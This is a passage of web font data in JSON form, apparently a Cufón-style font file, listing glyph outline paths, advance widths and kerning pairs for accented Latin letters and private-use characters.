012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"88,-12v16,-1,38,-11,38,-29r-1,-103v-1,-11,14,-4,22,-6v18,2,-2,85,6,119v-1,25,15,15,26,13v6,14,-17,22,-30,22v-16,1,-18,-18,-23,-27v-18,23,-52,41,-75,13v-6,71,25,112,-22,106r-1,-239v-1,-13,14,-5,23,-7v20,19,-23,140,37,138","w":187},{"d":"92,-36v16,-35,27,-75,41,-111v-8,0,-18,-6,-11,-16v10,3,48,-2,56,2v6,16,-17,8,-23,16v-22,38,-46,107,-66,146v-2,5,-10,3,-11,-2r-52,-142v-3,-9,-23,-5,-14,-20v12,3,59,-2,67,2v6,17,-17,6,-21,16v2,17,27,82,34,109","w":177,"k":{"\u2019":-14,"\u201d":-14,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf773":-2,"\uf6fd":-2,"\uf698":-2,"\uf699":-2,"\uf69b":-2,"\uf774":-5,"\uf69d":-5,"\uf69e":-5,"\uf776":-4,"\uf777":-4,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":18,".":18,"\u2026":18,":":-7,";":-7}},{"d":"49,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":116},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm60,-229v8,0,17,6,17,17v-1,19,-33,24,-35,-1v0,-5,4,-16,18,-16xm122,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"31,-320v9,0,18,7,18,19v0,11,-8,18,-18,18v-7,0,-20,-5,-20,-20v0,-5,4,-17,20,-17","w":60},{"d":"28,-155v27,7,76,5,115,5v4,0,5,2,3,5r-96,134v58,-2,63,11,101,-39v3,-4,10,2,9,5r-28,49v-31,-7,-78,-3,-114,-4v-4,0,-5,-1,-2,-6r93,-133v-55,2,-58,-12,-95,39v-2,4,-11,0,-9,-4xm43,-229v14,-10,31,19,46,24v13,-9,26,-21,39,-28v1,2,5,5,2,7v-14,17,-26,36,-42,51v-15,-17,-33,-36,-45,-54","w":156,"k":{"\u2019":-4,"\u201d":-4,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-9,"\u00fd":-9,"\u00ff":-9,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4}},{"d":"17,-129v0,-68,47,-132,127,-131v33,0,60,12,73,20v13,8,3,-12,14,-13v8,8,11,64,12,79v-4,2,-7,4,-9,-2v-11,-31,-43,-72,-91,-72v-64,0,-90,57,-90,110v0,21,8,61,35,93v48,57,129,25,158,-16v2,-2,9,2,8,6v-22,31,-57,60,-107,60r-15,19v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19r23,-29v-74,-4,-115,-66,-115,-134","w":268,"k":{"\u2019":-7,"\u201d":-7,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u011e":7,"\u0122":7,"\u0150":7,"\u014c":7,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm145,-186v-15,7,-31,-20,-46,-25v-13,9,-24,23,-39,28v-2,-2,-5,-4,-2,-7v14,-16,25,-36,42,-50v16,16,33,36,45,54","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"37,-119v0,44,77,23,77,76v0,22,-14,38,-34,44r-20,23v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,41,-25v0,-9,-8,-16,-24,-19r25,-30v-21,-2,-40,-4,-41,-15v-2,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-14,-29,-38,-31v-14,0,-27,9,-27,24","w":128},{"d":"-5,53v27,-19,52,-43,52,-87v0,-41,-24,-68,-52,-86v0,-2,2,-4,4,-4v33,7,69,44,69,88v0,47,-34,86,-69,93v-2,0,-4,-2,-4,-4","w":86},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm122,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"211,-12v37,5,13,-40,20,-75v-6,-53,16,-123,-19,-149v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v35,16,147,6,198,6v12,3,21,-11,30,-11v10,15,-5,108,4,137v13,-15,33,-23,49,-23v63,-3,52,80,52,137v0,10,33,-3,21,18v-5,-7,-89,14,-70,-13v9,0,21,2,22,-7v-2,-49,12,-116,-35,-119v-15,-1,-41,12,-41,33r0,78v-8,27,30,3,20,28v-9,-7,-80,12,-72,-10v0,-3,2,-3,6,-3","w":389},{"d":"13,-71v-1,-54,56,-101,118,-78r0,-48v-18,-1,-42,3,-56,-2v0,-5,-2,-10,3,-11r53,0v4,-23,-7,-26,-26,-33v0,-4,-1,-8,3,-9r48,-8v5,10,-1,27,1,50v11,2,31,-7,27,11v-4,5,-19,1,-27,2r0,139v-1,24,0,39,19,39v9,-2,10,7,5,9r-40,14v-7,1,-7,-13,-10,-19v-12,12,-35,19,-53,19v-32,0,-72,-40,-65,-75xm89,-11v52,2,42,-47,42,-94v0,-23,-12,-35,-41,-37v-30,-3,-50,37,-50,61v0,41,28,70,49,70","w":187},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm71,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm132,-222v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm32,-317v8,0,16,6,16,17v-1,22,-32,24,-34,-1v0,-4,3,-16,18,-16xm104,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"9,-118r60,-59v3,2,10,6,7,10r-33,49v10,18,28,36,33,54v-3,2,-5,8,-9,5xm66,-118r60,-59v2,3,11,6,6,10r-32,49v10,18,28,36,33,54v-3,1,-5,8,-9,5","w":148},{"d":"15,-12v50,8,25,-63,30,-112v2,-18,-21,-11,-32,-16v1,-4,-2,-10,2,-11v29,2,65,-3,90,2v6,23,-33,-2,-33,26r-1,96v-2,19,22,12,34,17v-1,4,2,11,-2,11v-29,-2,-65,4,-90,-2v1,-3,-2,-11,2,-11","w":116,"k":{"\uf735":4,"\uf734":-5,"\uf731":-4,"\uf738":-4,"\uf737":-4}},{"d":"62,-131v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-12,1,-40,0,-21,-11v9,-5,36,-34,41,-46v2,-5,8,-4,8,2r-1,36r50,0v10,27,-29,17,-51,19","w":114,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"85,4v-34,7,-72,-39,-72,-74v0,-42,30,-81,74,-85v-43,-32,-19,-96,52,-96v57,0,84,42,72,101r50,0v10,27,-29,17,-51,19v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-11,2,-42,-3,-21,-10v40,-14,44,-101,-23,-99v-50,1,-79,54,-38,86v28,4,37,22,37,29v0,8,-5,12,-13,12v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56v0,53,56,100,97,57v4,-2,9,5,6,9v-10,12,-34,25,-58,25","w":262,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"10,-25v-7,0,-1,-9,-3,-14v16,-6,44,0,64,-2v5,0,5,15,0,16r-61,0","w":81},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm198,-284v-6,18,-36,-12,-51,-14v-16,6,-30,18,-47,21v-1,-2,-5,-5,-2,-7r49,-43v18,12,34,29,51,43","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"112,0r-89,0r-6,-52r9,-1v11,38,27,24,61,27v-19,-19,-59,-54,-59,-104v0,-66,49,-110,112,-110v64,0,112,43,112,109v0,50,-41,85,-58,105v33,-3,51,11,60,-27r10,1r-7,52r-89,0r-2,-5v12,-17,50,-65,50,-126v0,-57,-28,-97,-76,-97v-48,0,-76,37,-76,98v0,57,40,108,51,126","w":277},{"d":"96,-134v0,25,29,71,61,71v26,0,46,-14,56,-28v2,-1,9,3,5,6v-14,19,-35,37,-67,37v-50,1,-82,-33,-81,-81v0,-40,30,-78,79,-78v25,0,36,12,47,11v1,-4,0,-8,7,-7v6,4,8,38,8,47v-14,3,-11,-15,-24,-24v-10,-10,-23,-17,-38,-17v-37,0,-53,35,-53,63xm149,-260v76,0,131,54,131,133v0,75,-51,132,-131,132v-81,0,-132,-58,-132,-132v0,-76,59,-133,132,-133xm149,-8v82,0,112,-67,112,-119v0,-170,-226,-149,-225,0v0,87,66,119,113,119","w":297},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm132,-186v-15,8,-30,-19,-45,-25v-14,9,-25,23,-40,28v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v18,14,32,36,45,54","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm48,-192v-7,0,-1,-9,-3,-14v23,-5,62,-3,86,0v-1,5,3,15,-4,14r-79,0","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"165,-15v4,28,-29,11,-45,15r0,64v-1,10,-14,3,-22,5v-3,0,-4,-1,-4,-7r0,-62v-29,-2,-66,4,-90,-3v4,-11,102,-136,109,-148v3,-4,4,-5,7,-5v7,23,-4,93,0,136v14,3,39,-6,45,5xm95,-20r0,-85r-64,85r64,0","w":167,"k":{"\uf734":-7,"\uf739":8,"\uf731":-5,"\uf738":4,"\uf737":5,"\uf736":11,"\uf730":7}},{"d":"203,-95v-2,71,-25,73,-44,80v3,4,2,16,-4,15v-7,1,-4,-14,-4,-16v-26,-3,-43,-16,-43,-79v0,-13,5,-32,6,-43v-24,-4,-35,-19,-35,-41v0,-25,20,-52,69,-55r1,-14v-49,3,-86,-16,-97,-61v-5,0,-21,24,-26,35v2,18,-20,28,-26,6v0,-21,40,-65,81,-65v70,0,73,58,78,74v6,4,97,-27,60,-57v-7,2,-12,14,-22,13v-24,-9,-20,-44,12,-44v19,0,31,18,31,38v1,35,-40,52,-80,60v0,2,1,14,3,14v71,1,96,80,33,97v1,12,7,30,7,43xm149,-259v-5,-48,-48,-80,-87,-55v0,10,6,57,74,57v2,0,13,0,13,-2xm156,-167v20,0,25,13,35,21v9,0,20,-12,20,-20v0,-34,-112,-34,-112,0v0,7,11,19,20,20v12,-9,20,-21,37,-21","w":239},{"d":"220,82v26,-5,20,-71,20,-108v0,-35,-1,-9,-1,-78v0,-40,-41,-27,-74,-29r0,112v-6,18,37,-2,24,22v-24,-1,-55,3,-75,-2v-7,-20,25,-1,25,-23r0,-109r-75,0r1,112v-5,17,33,0,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-77,76,-136,128,-82v17,-21,46,-28,64,-28v34,0,49,37,19,42v-15,3,-23,-25,-40,-25v-39,1,-48,53,-45,93v37,1,70,0,99,-7v6,18,0,92,2,115v5,63,-14,146,-67,140v-21,2,-30,-28,-8,-32v11,-2,21,14,29,16xm107,-236v-40,0,-46,53,-43,86r75,0v-1,-30,6,-53,15,-67v-24,3,-24,-19,-47,-19","w":297},{"d":"82,-154v26,3,29,5,34,22v17,-19,31,-22,48,-22v41,0,52,37,52,51v0,6,-3,8,-9,8r-86,8v-2,33,10,68,46,70v32,2,36,-27,51,-23v-12,51,-81,58,-114,15v-22,23,-28,29,-62,29v-13,0,-24,-11,-24,-31v-8,-25,55,-52,77,-62v0,-27,3,-52,-27,-52v-15,0,-31,9,-25,26v6,18,-26,27,-28,9v-6,-17,40,-51,67,-48xm46,-34v0,37,39,19,54,-3v-4,-10,-5,-25,-5,-40v-15,8,-49,17,-49,43xm123,-98v19,-5,58,1,63,-16v0,-10,-7,-30,-27,-30v-14,0,-29,10,-36,46","w":228,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"235,-268v5,7,14,55,12,74v-18,6,-16,-35,-35,-42v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v30,16,134,6,178,6v13,1,21,-7,30,-11xm127,60v-2,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,4,78,-14,78v-8,-11,22,-20,19,-40","w":252,"k":{"\uf6ad":36,"\uf685":36,"\u0146":14,"\u0148":14,"\u0144":14,"\u0113":34,"\u0103":31,"\uf7ef":36,"\uf7ec":36,"\u0161":32,"\u00f1":14,"\u00e8":34,"\u00e3":31,"n":14,"j":4,"\u2019":-14,"\u201d":-14,"c":34,"d":34,"e":34,"o":34,"q":34,"\u00f8":34,"\u0153":34,"\u00f0":34,"\u00e7":34,"\u00e9":34,"\u00ea":34,"\u00eb":34,"\u00f3":34,"\u00f4":34,"\u00f6":34,"\u00f2":34,"\u00f5":34,"\u0107":34,"\u010d":34,"\u010f":34,"\u0111":34,"\u011b":34,"\u0117":34,"\u0119":34,"\u0151":34,"\u014d":34,"\ue003":34,"y":27,"\u00fd":27,"\u00ff":27,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":36,"\uf764":36,"\uf765":36,"\uf766":36,"\uf768":36,"\uf769":36,"\uf76b":36,"\uf76c":36,"\uf76e":36,"\uf770":36,"\uf772":36,"\uf7e8":36,"\uf7e9":36,"\uf7ea":36,"\uf7eb":36,"\uf7ed":36,"\uf7ee":36,"\uf7f1":36,"\uf7fe":36,"\uf675":36,"\uf678":36,"\uf67a":36,"\uf67c":36,"\uf686":36,"\uf689":36,"\uf68a":36,"\uf68b":36,"\uf68c":36,"\uf68e":36,"\uf68f":36,"\uf690":36,"\uf695":36,"\uf696":36,"\uf697":36,"\uf775":18,"\uf7f9":18,"\uf7fa":18,"\uf7fb":18,"\uf7fc":18,"\uf6a0":18,"\uf6a1":18,"\uf6a2":18,"\uf6a3":18,"\uf776":27,"\uf777":27,"\uf779":20,"\uf7fd":20,"\uf7ff":20,"m":32,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-11,"